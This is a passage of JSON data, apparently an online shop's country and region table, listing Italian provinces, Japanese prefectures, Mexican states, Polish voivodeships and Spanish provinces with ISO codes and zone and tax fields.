","active":"1","idconecta":""},{"id_state":"180","id_country":"10","id_zone":"29","name":"Matera","iso_code":"MT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"181","id_country":"10","id_zone":"29","name":"Medio Campidano","iso_code":"VS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"182","id_country":"10","id_zone":"29","name":"Messina","iso_code":"ME","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"183","id_country":"10","id_zone":"29","name":"Milano","iso_code":"MI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"184","id_country":"10","id_zone":"29","name":"Modena","iso_code":"MO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"185","id_country":"10","id_zone":"29","name":"Monza e della Brianza","iso_code":"MB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"186","id_country":"10","id_zone":"29","name":"Napoli","iso_code":"NA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"187","id_country":"10","id_zone":"29","name":"Novara","iso_code":"NO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"188","id_country":"10","id_zone":"29","name":"Nuoro","iso_code":"NU","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"189","id_country":"10","id_zone":"29","name":"Ogliastra","iso_code":"OG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"190","id_country":"10","id_zone":"29","name":"Olbia-Tempio","iso_code":"OT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"191","id_country":"10","id_zone":"29","name":"Oristano","iso_code":"OR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"192","id_country":"10","id_zone":"29","name":"Padova","iso_code":"PD","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"193","id_country":"10","id_zone":"29","name":"Palermo","iso_code":"PA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"194","id_country":"10","id_zone":"29","name":"Parma","iso_code":"PR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"195","id_country":"10","id_zone":"29","name":"Pavia","iso_code":"PV","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"196","id_country":"10","id_zone":"29","name":"Perugia","iso_code":"PG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"197","id_country":"10","id_zone":"29","name":"Pesaro-Urbino","iso_code":"PU","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"198","id_country":"10","id_zone":"29","name":"Pescara","iso_code":"PE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"199","id_country":"10","id_zone":"29","name":"Piacenza","iso_code":"PC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"200","id_country":"10","id_zone":"29","name":"Pisa","iso_code":"PI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"201","id_country":"10","id_zone":"29","name":"Pistoia","iso_code":"PT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"202","id_country":"10","id_zone":"29","name":"Pordenone","iso_code":"PN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"203","id_country":"10","id_zone":"29","name":"Potenza","iso_code":"PZ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"204","id_country":"10","id_zone":"29","name":"Prato","iso_code":"PO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"205","id_country":"10","id_zone":"29","name":"Ragusa","iso_code":"RG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"206","id_country":"10","id_zone":"29","name":"Ravenna","iso_code":"RA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"207","id_country":"10","id_zone":"29","name":"Reggio Calabria","iso_code":"RC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"208","id_country":"10","id_zone":"29","name":"Reggio Emilia","iso_code":"RE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"209","id_country":"10","id_zone":"29","name":"Rieti","iso_code":"RI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"210","id_country":"10","id_zone":"29","name":"Rimini","iso_code":"RN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"211","id_country":"10","id_zone":"29","name":"Roma","iso_code":"RM","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"212","id_country":"10","id_zone":"29","name":"Rovigo","iso_code":"RO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"213","id_country":"10","id_zone":"29","name":"Salerno","iso_code":"SA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"214","id_country":"10","id_zone":"29","name":"Sassari","iso_code":"SS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"215","id_country":"10","id_zone":"29","name":"Savona","iso_code":"SV","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"216","id_country":"10","id_zone":"29","name":"Siena","iso_code":"SI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"217","id_country":"10","id_zone":"29","name":"Siracusa","iso_code":"SR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"218","id_country":"10","id_zone":"29","name":"Sondrio","iso_code":"SO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"219","id_country":"10","id_zone":"29","name":"Taranto","iso_code":"TA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"220","id_country":"10","id_zone":"29","name":"Teramo","iso_code":"TE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"221","id_country":"10","id_zone":"29","name":"Terni","iso_code":"TR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"222","id_country":"10","id_zone":"29","name":"Torino","iso_code":"TO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"223","id_country":"10","id_zone":"29","name":"Trapani","iso_code":"TP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"224","id_country":"10","id_zone":"29","name":"Trento","iso_code":"TN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"225","id_country":"10","id_zone":"29","name":"Treviso","iso_code":"TV","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"226","id_country":"10","id_zone":"29","name":"Trieste","iso_code":"TS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"227","id_country":"10","id_zone":"29","name":"Udine","iso_code":"UD","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"228","id_country":"10","id_zone":"29","name":"Varese","iso_code":"VA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"229","id_country":"10","id_zone":"29","name":"Venezia","iso_code":"VE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"230","id_country":"10","id_zone":"29","name":"Verbano-Cusio-Ossola","iso_code":"VB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"231","id_country":"10","id_zone":"29","name":"Vercelli","iso_code":"VC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"232","id_country":"10","id_zone":"29","name":"Verona","iso_code":"VR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"233","id_country":"10","id_zone":"29","name":"Vibo Valentia","iso_code":"VV","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"234","id_country":"10","id_zone":"29","name":"Vicenza","iso_code":"VI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"235","id_country":"10","id_zone":"29","name":"Viterbo","iso_code":"VT","tax_behavior":"0","active":"1","idconecta":""}]},"32":{"id":"32","name":"Ivory Coast","iso_code":"CI","states":[]},"11":{"id":"11","name":"Japan","iso_code":"JP","states":[{"id_state":"270","id_country":"11","id_zone":"115","name":"Aichi","iso_code":"23","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"271","id_country":"11","id_zone":"115","name":"Akita","iso_code":"05","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"272","id_country":"11","id_zone":"115","name":"Aomori","iso_code":"02","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"273","id_country":"11","id_zone":"115","name":"Chiba","iso_code":"12","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"274","id_country":"11","id_zone":"115","name":"Ehime","iso_code":"38","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"275","id_country":"11","id_zone":"115","name":"Fukui","iso_code":"18","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"276","id_country":"11","id_zone":"115","name":"Fukuoka","iso_code":"40","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"277","id_country":"11","id_zone":"115","name":"Fukushima","iso_code":"07","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"278","id_country":"11","id_zone":"115","name":"Gifu","iso_code":"21","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"279","id_country":"11","id_zone":"115","name":"Gunma","iso_code":"10","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"280","id_country":"11","id_zone":"115","name":"Hiroshima","iso_code":"34","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"281","id_country":"11","id_zone":"115","name":"Hokkaido","iso_code":"01","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"282","id_country":"11","id_zone":"115","name":"Hyogo","iso_code":"28","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"283","id_country":"11","id_zone":"115","name":"Ibaraki","iso_code":"08","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"284","id_country":"11","id_zone":"115","name":"Ishikawa","iso_code":"17","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"285","id_country":"11","id_zone":"115","name":"Iwate","iso_code":"03","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"286","id_country":"11","id_zone":"115","name":"Kagawa","iso_code":"37","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"287","id_country":"11","id_zone":"115","name":"Kagoshima","iso_code":"46","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"288","id_country":"11","id_zone":"115","name":"Kanagawa","iso_code":"14","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"289","id_country":"11","id_zone":"115","name":"Kochi","iso_code":"39","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"290","id_country":"11","id_zone":"115","name":"Kumamoto","iso_code":"43","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"291","id_country":"11","id_zone":"115","name":"Kyoto","iso_code":"26","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"292","id_country":"11","id_zone":"115","name":"Mie","iso_code":"24","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"293","id_country":"11","id_zone":"115","name":"Miyagi","iso_code":"04","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"294","id_country":"11","id_zone":"115","name":"Miyazaki","iso_code":"45","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"295","id_country":"11","id_zone":"115","name":"Nagano","iso_code":"20","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"296","id_country":"11","id_zone":"115","name":"Nagasaki","iso_code":"42","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"297","id_country":"11","id_zone":"115","name":"Nara","iso_code":"29","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"298","id_country":"11","id_zone":"115","name":"Niigata","iso_code":"15","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"299","id_country":"11","id_zone":"115","name":"Oita","iso_code":"44","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"300","id_country":"11","id_zone":"115","name":"Okayama","iso_code":"33","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"301","id_country":"11","id_zone":"115","name":"Okinawa","iso_code":"47","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"302","id_country":"11","id_zone":"115","name":"Osaka","iso_code":"27","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"303","id_country":"11","id_zone":"115","name":"Saga","iso_code":"41","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"304","id_country":"11","id_zone":"115","name":"Saitama","iso_code":"11","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"305","id_country":"11","id_zone":"115","name":"Shiga","iso_code":"25","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"306","id_country":"11","id_zone":"115","name":"Shimane","iso_code":"32","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"307","id_country":"11","id_zone":"115","name":"Shizuoka","iso_code":"22","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"308","id_country":"11","id_zone":"115","name":"Tochigi","iso_code":"09","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"309","id_country":"11","id_zone":"115","name":"Tokushima","iso_code":"36","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"310","id_country":"11","id_zone":"115","name":"Tokyo","iso_code":"13","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"311","id_country":"11","id_zone":"115","name":"Tottori","iso_code":"31","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"312","id_country":"11","id_zone":"115","name":"Toyama","iso_code":"16","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"313","id_country":"11","id_zone":"115","name":"Wakayama","iso_code":"30","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"314","id_country":"11","id_zone":"115","name":"Yamagata","iso_code":"06","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"315","id_country":"11","id_zone":"115","name":"Yamaguchi","iso_code":"35","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"316","id_country":"11","id_zone":"115","name":"Yamanashi","iso_code":"19","tax_behavior":"0","active":"1","idconecta":""}]},"116":{"id":"116","name":"Jersey","iso_code":"JE","states":[]},"118":{"id":"118","name":"Kazakhstan","iso_code":"KZ","states":[]},"119":{"id":"119","name":"Kenya","iso_code":"KE","states":[]},"122":{"id":"122","name":"Kuwait","iso_code":"KW","states":[]},"123":{"id":"123","name":"Kyrgyzstan","iso_code":"KG","states":[]},"124":{"id":"124","name":"Laos","iso_code":"LA","states":[]},"125":{"id":"125","name":"Latvia","iso_code":"LV","states":[]},"126":{"id":"126","name":"Lebanon","iso_code":"LB","states":[]},"128":{"id":"128","name":"Liberia","iso_code":"LR","states":[]},"129":{"id":"129","name":"Libya","iso_code":"LY","states":[]},"131":{"id":"131","name":"Lithuania","iso_code":"LT","states":[]},"12":{"id":"12","name":"Luxemburg","iso_code":"LU","states":[]},"133":{"id":"133","name":"Macedonia","iso_code":"MK","states":[]},"134":{"id":"134","name":"Madagascar","iso_code":"MG","states":[]},"135":{"id":"135","name":"Malawi","iso_code":"MW","states":[]},"136":{"id":"136","name":"Malaysia","iso_code":"MY","states":[]},"137":{"id":"137","name":"Maldives","iso_code":"MV","states":[]},"138":{"id":"138","name":"Mali","iso_code":"ML","states":[]},"139":{"id":"139","name":"Malta","iso_code":"MT","states":[]},"145":{"id":"145","name":"Mexico","iso_code":"MX","states":[{"id_state":"57","id_country":"145","id_zone":"53","name":"Aguascalientes","iso_code":"AGS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"58","id_country":"145","id_zone":"53","name":"Baja California","iso_code":"BCN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"59","id_country":"145","id_zone":"53","name":"Baja California Sur","iso_code":"BCS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"60","id_country":"145","id_zone":"53","name":"Campeche","iso_code":"CAM","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"61","id_country":"145","id_zone":"53","name":"Chiapas","iso_code":"CHP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"62","id_country":"145","id_zone":"53","name":"Chihuahua","iso_code":"CHH","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"63","id_country":"145","id_zone":"53","name":"Coahuila","iso_code":"COA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"64","id_country":"145","id_zone":"53","name":"Colima","iso_code":"COL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"65","id_country":"145","id_zone":"53","name":"Distrito Federal","iso_code":"DIF","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"66","id_country":"145","id_zone":"53","name":"Durango","iso_code":"DUR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"71","id_country":"145","id_zone":"53","name":"Estado de M\u00e9xico","iso_code":"MEX","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"67","id_country":"145","id_zone":"53","name":"Guanajuato","iso_code":"GUA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"68","id_country":"145","id_zone":"53","name":"Guerrero","iso_code":"GRO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"69","id_country":"145","id_zone":"53","name":"Hidalgo","iso_code":"HID","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"70","id_country":"145","id_zone":"53","name":"Jalisco","iso_code":"JAL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"72","id_country":"145","id_zone":"53","name":"Michoac\u00e1n","iso_code":"MIC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"73","id_country":"145","id_zone":"53","name":"Morelos","iso_code":"MOR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"74","id_country":"145","id_zone":"53","name":"Nayarit","iso_code":"NAY","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"75","id_country":"145","id_zone":"53","name":"Nuevo Le\u00f3n","iso_code":"NLE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"76","id_country":"145","id_zone":"53","name":"Oaxaca","iso_code":"OAX","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"77","id_country":"145","id_zone":"53","name":"Puebla","iso_code":"PUE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"78","id_country":"145","id_zone":"53","name":"Quer\u00e9taro","iso_code":"QUE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"79","id_country":"145","id_zone":"53","name":"Quintana Roo","iso_code":"ROO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"80","id_country":"145","id_zone":"53","name":"San Luis Potos\u00ed","iso_code":"SLP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"81","id_country":"145","id_zone":"53","name":"Sinaloa","iso_code":"SIN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"82","id_country":"145","id_zone":"53","name":"Sonora","iso_code":"SON","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"83","id_country":"145","id_zone":"53","name":"Tabasco","iso_code":"TAB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"84","id_country":"145","id_zone":"53","name":"Tamaulipas","iso_code":"TAM","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"85","id_country":"145","id_zone":"53","name":"Tlaxcala","iso_code":"TLA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"86","id_country":"145","id_zone":"53","name":"Veracruz","iso_code":"VER","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"87","id_country":"145","id_zone":"53","name":"Yucat\u00e1n","iso_code":"YUC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"88","id_country":"145","id_zone":"53","name":"Zacatecas","iso_code":"ZAC","tax_behavior":"0","active":"1","idconecta":""}]},"147":{"id":"147","name":"Moldova","iso_code":"MD","states":[]},"148":{"id":"148","name":"Monaco","iso_code":"MC","states":[]},"150":{"id":"150","name":"Montenegro","iso_code":"ME","states":[]},"152":{"id":"152","name":"Morocco","iso_code":"MA","states":[]},"153":{"id":"153","name":"Mozambique","iso_code":"MZ","states":[]},"154":{"id":"154","name":"Namibia","iso_code":"NA","states":[]},"13":{"id":"13","name":"Netherlands","iso_code":"NL","states":[]},"158":{"id":"158","name":"New Caledonia","iso_code":"NC","states":[]},"27":{"id":"27","name":"New Zealand","iso_code":"NZ","states":[]},"160":{"id":"160","name":"Niger","iso_code":"NE","states":[]},"23":{"id":"23","name":"Norway","iso_code":"NO","states":[]},"164":{"id":"164","name":"Oman","iso_code":"OM","states":[]},"165":{"id":"165","name":"Pakistan","iso_code":"PK","states":[]},"168":{"id":"168","name":"Panama","iso_code":"PA","states":[]},"170":{"id":"170","name":"Paraguay","iso_code":"PY","states":[]},"171":{"id":"171","name":"Peru","iso_code":"PE","states":[]},"172":{"id":"172","name":"Philippines","iso_code":"PH","states":[]},"14":{"id":"14","name":"Poland","iso_code":"PL","states":[{"id_state":"405","id_country":"14","id_zone":"74","name":"Dolno\u015bl\u0105skie","iso_code":"PL-02","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"406","id_country":"14","id_zone":"74","name":"Kujawsko-pomorskie","iso_code":"PL-04","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"407","id_country":"14","id_zone":"74","name":"Lubelskie","iso_code":"PL-06","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"408","id_country":"14","id_zone":"74","name":"Lubuskie","iso_code":"PL-08","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"411","id_country":"14","id_zone":"74","name":"Mazowieckie","iso_code":"PL-14","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"410","id_country":"14","id_zone":"74","name":"Ma\u0142opolskie","iso_code":"PL-12","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"412","id_country":"14","id_zone":"74","name":"Opolskie","iso_code":"PL-16","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"413","id_country":"14","id_zone":"74","name":"Podkarpackie","iso_code":"PL-18","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"414","id_country":"14","id_zone":"74","name":"Podlaskie","iso_code":"PL-20","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"415","id_country":"14","id_zone":"74","name":"Pomorskie","iso_code":"PL-22","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"416","id_country":"14","id_zone":"74","name":"\u015al\u0105skie","iso_code":"PL-24","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"417","id_country":"14","id_zone":"74","name":"\u015awi\u0119tokrzyskie","iso_code":"PL-26","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"418","id_country":"14","id_zone":"74","name":"Warmi\u0144sko-mazurskie\t","iso_code":"PL-28","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"419","id_country":"14","id_zone":"74","name":"Wielkopolskie","iso_code":"PL-30","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"420","id_country":"14","id_zone":"74","name":"Zachodniopomorskie\t","iso_code":"PL-32","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"409","id_country":"14","id_zone":"74","name":"\u0141\u00f3dzkie","iso_code":"PL-10","tax_behavior":"0","active":"1","idconecta":""}]},"15":{"id":"15","name":"Portugal","iso_code":"PT","states":[]},"174":{"id":"174","name":"Puerto Rico","iso_code":"PR","states":[]},"175":{"id":"175","name":"Qatar","iso_code":"QA","states":[]},"176":{"id":"176","name":"Reunion Island","iso_code":"RE","states":[]},"36":{"id":"36","name":"Romania","iso_code":"RO","states":[]},"177":{"id":"177","name":"Russian Federation","iso_code":"RU","states":[]},"186":{"id":"186","name":"San Marino","iso_code":"SM","states":[]},"188":{"id":"188","name":"Saudi Arabia","iso_code":"SA","states":[]},"190":{"id":"190","name":"Serbia","iso_code":"RS","states":[]},"25":{"id":"25","name":"Singapore","iso_code":"SG","states":[]},"37":{"id":"37","name":"Slovakia","iso_code":"SK","states":[]},"193":{"id":"193","name":"Slovenia","iso_code":"SI","states":[]},"30":{"id":"30","name":"South Africa","iso_code":"ZA","states":[]},"28":{"id":"28","name":"South Korea","iso_code":"KR","states":[]},"6":{"id":"6","name":"Spain","iso_code":"ES","states":[{"id_state":"353","id_country":"6","id_zone":"11","name":"A Coru\u00f1a","iso_code":"ES-C","tax_behavior":"0","active":"1","idconecta":"15"},{"id_state":"356","id_country":"6","id_zone":"11","name":"Alacant","iso_code":"ES-A","tax_behavior":"0","active":"1","idconecta":"03"},{"id_state":"354","id_country":"6","id_zone":"11","name":"\u00c1lava","iso_code":"ES-VI","tax_behavior":"0","active":"1","idconecta":"01"},{"id_state":"355","id_country":"6","id_zone":"11","name":"Albacete","iso_code":"ES-AB","tax_behavior":"0","active":"1","idconecta":"02"},{"id_state":"357","id_country":"6","id_zone":"11","name":"Almer\u00eda","iso_code":"ES-AL","tax_behavior":"0","active":"1","idconecta":"04"},{"id_state":"358","id_country":"6","id_zone":"11","name":"Asturias","iso_code":"ES-O","tax_behavior":"0","active":"1","idconecta":"33"},{"id_state":"359","id_country":"6","id_zone":"11","name":"\u00c1vila","iso_code":"ES-AV","tax_behavior":"0","active":"1","idconecta":"05"},{"id_state":"360","id_country":"6","id_zone":"11","name":"Badajoz","iso_code":"ES-BA","tax_behavior":"0","active":"1","idconecta":"06"},{"id_state":"361","id_country":"6","id_zone":"120","name":"Balears","iso_code":"ES-PM","tax_behavior":"0","active":"1","idconecta":"07"},{"id_state":"362","id_country":"6","id_zone":"11","name":"Barcelona","iso_code":"ES-B","tax_behavior":"0","active":"1","idconecta":"08"},{"id_state":"400","id_country":"6","id_zone":"11","name":"Bizkaia","iso_code":"ES-BI","tax_behavior":"0","active":"1","idconecta":"48"},{"id_state":"363","id_country":"6","id_zone":"11","name":"Burgos","iso_code":"ES-BU","tax_behavior":"0","active":"1","idconecta":"09"},{"id_state":"364","id_country":"6","id_zone":"11","name":"C\u00e1ceres","iso_code":"ES-CC","tax_behavior":"0","active":"1","idconecta":"10"},{"id_state":"365","id_country":"6","id_zone":"11","name":"C\u00e1diz","iso_code":"ES-CA","tax_behavior":"0","active":"1","idconecta":"11"},{"id_state":"366","id_country":"6","id_zone":"11","name":"Cantabria","iso_code":"ES-S","tax_behavior":"0","active":"1","idconecta":"39"},{"id_state":"367","id_country":"6","id_zone":"11","name":"Castell\u00f3","iso_code":"ES-CS","tax_behavior":"0","active":"1","idconecta":"12"},{"id_state":"368","id_country":"6","id_zone":"11","name":"Ciudad Real","iso_code":"ES-CR","tax_behavior":"0","active":"1","idconecta":"13"},{"id_state":"369","id_country":"6","id_zone":"11","name":"C\u00f3rdoba","iso_code":"ES-CO","tax_behavior":"0","active":"1","idconecta":"14"},{"id_state":"370","id_country":"6","id_zone":"11","name":"Cuenca","iso_code":"ES-CU","tax_behavior":"0","active":"1","idconecta":"16"},{"id_state":"374","id_country":"6","id_zone":"11","name":"Gipuzkoa","iso_code":"ES-SS","tax_behavior":"0","active":"1","idconecta":"20"},{"id_state":"371","id_country":"6","id_zone":"11","name":"Girona","iso_code":"ES-GI","tax_behavior":"0","active":"1","idconecta":"17"},{"id_state":"372","id_country":"6","id_zone":"11","name":"Granada","iso_code":"ES-GR","tax_behavior":"0","active":"1","idconecta":"18"},{"id_state":"373","id_country":"6","id_zone":"11","name":"Guadalajara","iso_code":"ES-GU","tax_behavior":"0","active":"1","idconecta":"19"},{"id_state":"375","id_country":"6","id_zone":"11","name":"Huelva","iso_code":"ES-H","tax_behavior":"0","active":"1","idconecta":"21"},{"id_state":"376","id_country":"6","id_zone":"11","name":"Huesca","iso_code":"ES-HU","tax_behavior":"0","active":"1","idconecta":"22"},{"id_state":"377","id_country":"6","id_zone":"11","name":"Ja\u00e9n","iso_code":"ES-J","tax_behavior":"0","active":"1","idconecta":"23"},{"id_state":"378","id_country":"6","id_zone":"11","name":"La Rioja","iso_code":"ES-LO","tax_behavior":"0","active":"1","idconecta":"26"},{"id_state":"379","id_country":"6","id_zone":"121","name":"Las Palmas","iso_code":"ES-GC","tax_behavior":"0","active":"1","idconecta":"35"},{"id_state":"380","id_country":"6","id_zone":"11","name":"Le\u00f3n","iso_code":"ES-LE","tax_behavior":"0","active":"1","idconecta":"24"},{"id_state":"381","id_country":"6","id_zone":"11","name":"Lleida","iso_code":"ES-L","tax_behavior":"0","active":"1","idconecta":"25"},{"id_state":"382","id_country":"6","id_zone":"11","name":"Lugo","iso_code":"ES-LU","tax_behavior":"0","active":"1","idconecta":"27"},{"id_state":"383","id_country":"6","id_zone":"11","name":"Madrid","iso_code":"ES-M","tax_behavior":"0","active":"1","idconecta":"28"},{"id_state":"384","id_country":"6","id_zone":"11","name":"M\u00e1laga","iso_code":"ES-MA","tax_behavior":"0","active":"1","idconecta":"29"},{"id_state":"385","id_country":"6","id_zone":"11","name":"Murcia","iso_code":"ES-MU","tax_behavior":"0","active":"1","idconecta":"30"},{"id_state":"386","id_country":"6","id_zone":"11","name":"Navarra","iso_code":"ES-NA","tax_behavior":"0","active":"1","idconecta":"31"},{"id_state":"387","id_country":"6","id_zone":"11","name":"Ourense","iso_code":"ES-OR","tax_behavior":"0","active":"1","idconecta":"32"},{"id_state":"388","id_country":"6","id_zone":"11","name":"Palencia","iso_code":"ES-P","tax_behavior":"0","active":"1","idconecta":"34"},{"id_state":"389","id_country":"6","id_zone":"11","name":"Pontevedra","iso_code":"ES-PO","tax_behavior":"0","active":"1","idconecta":"36"},{"id_state":"390","id_country":"6","id_zone":"11","name":"Salamanca","iso_code":"ES-SA","tax_behavior":"0","active":"1","idconecta":"37"},{"id_state":"391","id_country":"6","id_zone":"121","name":"Santa Cruz de Tenerife","iso_code":"ES-TF","tax_behavior":"0","active":"1","idconecta":"38"},{"id_state":"392","id_country":"6","id_zone":"11","name":"Segovia","iso_code":"ES-SG","tax_behavior":"0","active":"1","idconecta":"40"},{"id_state":"393","id_country":"6","id_zone":"11","name":"Sevilla","iso_code":"ES-SE","tax_behavior":"0","active":"1","idconecta":"41"},{"id_state":"394","id_country":"6","id_zone":"11","name":"Soria","iso_code":"ES-SO","tax_behavior":"0","active":"1","idconecta":"42"},{"id_state":"395","id_country":"6","id_zone":"11","name":"Tarragona","iso_code":"ES-T","tax_behavior":"0","active":"1","idconecta":"43"},{"id_state":"396","id_country":"6","id_zone":"11","name":"Teruel","iso_code":"ES-TE","tax_behavior":"0","active":"1","idconecta":"44"},{"id_state":"397","id_country":"6","id_zone":"11","name":"Toledo","iso_code":"ES-TO","tax_behavior":"0","active":"1","idconecta":"45"},{"id_state":"398","id_country":"6","id_zone":"11","name":"Val\u00e8ncia","iso_code":"ES-V","tax_behavior":"0","active":"1","idconecta":"46"},{"id_state":"399","id_country":"6","id_zone":"11","name":"Valladolid","iso_code":"ES-VA","tax_behavior":"0","active":"1","idconecta":"47"},{"id_state":"401","id_country":"6","id_zone":"11","name":"Zamora","iso_code":"ES-ZA","tax_behavior":"0","active":"1","idconecta":"49"},{"id_state":"402","id_country":"6","id_zone":"